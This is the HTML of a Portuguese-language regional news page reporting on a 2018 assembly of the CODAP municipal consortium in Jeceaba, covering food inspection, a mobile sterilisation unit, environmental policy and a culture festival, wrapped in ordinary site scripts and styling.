!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/43632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=43632' />
<meta name="generator" content="Site Kit by Google 1.168.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-43632 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget">
<figure class="wp-block-image size-full"><a href="http://www.csn.com.br/wp-content/uploads/sites/452/2025/12/anuncio-csn-congonhas87-saida.pdf"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/banner-congonhas-CorreioMinas970x120px.gif" alt="" class="wp-image-246141"/></a></figure>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/faz-as-contas-com-o-sicredi/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-43632 post type-post status-publish format-standard has-post-thumbnail hentry category-regional tag-sim tag-codap tag-reuniao" id="post-43632">

	<header class="entry-header">

		<h1 class="entry-title">CODAP debateu avanços do SIM, novas tecnologias e integração cultural</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 11 de julho de 2018				às 00:08 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="427" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg 1024w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429-300x200.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/" data-a2a-title="CODAP debateu avanços do SIM, novas tecnologias e integração cultural"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&amp;linkname=CODAP%20debateu%20avan%C3%A7os%20do%20SIM%2C%20novas%20tecnologias%20e%20integra%C3%A7%C3%A3o%20cultural" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><figure id="attachment_61035" aria-describedby="caption-attachment-61035" style="width: 377px" class="wp-caption alignright"><a href="https://correiodeminas.com.br/wp-content/uploads/2018/07/MG_3432.jpg"><img loading="lazy" decoding="async" class=" wp-image-61035" src="https://correiodeminas.com.br/wp-content/uploads/2018/07/MG_3432.jpg" alt="" width="377" height="251" /></a><figcaption id="caption-attachment-61035" class="wp-caption-text">Público presente/Divulgação</figcaption></figure>
<p style="text-align: justify;">A 80ª Assembleia Ordinária do Consórcio Público para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre outros assuntos, o andamento do Programa de Serviço de Inspeção Municipal (SIM) e a implantação do Castramóvel Regional, que está sendo adquirido por meio de licitação. Além do prefeito Zelinho (presidente do consórcio), estiveram presentes o prefeito de Jeceaba, Fábio Vasconcelos, o prefeito de Ouro Branco, Hélio Campos, o prefeito de Belo Vale, Lapinha, a equipe do CODAP e representantes das cidades consorciadas.</p>
<p style="text-align: justify;">Durante o encontro, o diretor de Operações do CODAP, Dimas Mariosa, e a bacharel em Ciências e Tecnologia de Alimentos, Nayara Sacramento, apresentaram os avanços realizados no Programa de Serviço de Inspeção Municipal (SIM). Foram feitas capacitações com representantes de 20 municípios sobre o SIM Consorciados, apesar de nem todos serem consorciados ao CODAP. A intenção é que uma equipe técnica faça a inspeção de produtos de origem animal e oriente pequenas empresas e empreendedores.</p>
<p style="text-align: justify;">Outro assunto tratado foi a implantação da Agenda Ambiental na Administração Pública, que promove e incentiva as instituições públicas no país a adotarem e implantarem ações na área de responsabilidade socioambiental em suas atividades internas e externas. Segundo Maria de Lourdes Almeida, do Escritório de Coordenação Regional – Unidade Alto Paraopeba do Geopark Quadrilátero Ferrífero, o projeto segue uma metodologia orientada e consolidada pelo Ministério do Meio Ambiente.</p>
<p style="text-align: justify;">O representante da CEMIG, José do Carmo, citou novas soluções tecnológicas para a iluminação pública, como o programa Cidades Inteligentes, e apresentou o Eyenetra, um kit clínico portátil capaz de realizar exames oftalmológicos sem a necessidade de um médico especialista. Já a professora do IFMG, Heleniara Moura, falou sobre o I Festival de Arte e Cultura, que deve ser realizado em novembro deste ano, em Lobo Leite, com o objetivo de fomentar e integrar a cultura regional.</p>
<p style="text-align: justify;">O presidente do CODAP e prefeito de Congonhas, Zelinho, iniciou a reunião destacando o novo asfalto que liga Congonhas a Jeceaba, por meio de Santa Quitéria. O trajeto aproxima ainda mais as duas cidades e diminui o tempo da rota em 20 km. Ele destacou, ainda, que era a primeira reunião realizada em Jeceaba durante seu mandato. &#8220;É um prazer estar aqui. O CODAP tem várias ações importantes para as cidades, como o SIM Regional. Algumas licitações também estão sendo feitas, como a do Castramóvel, que vai atender os municípios. Precisamos da união de mais prefeitos&#8221;, disse.</p>
<p style="text-align: justify;">O prefeito de Jeceaba, Fábio Vasconcelos, reforçou a importância do retorno desse município ao CODAP. &#8220;As coisas estão acontecendo. O município tem que se preocupar com isso. A nossa volta está concretizada&#8221;, completou, se referindo aos projetos promovidos pelo consórcio.</p>
<p>&nbsp;<br />
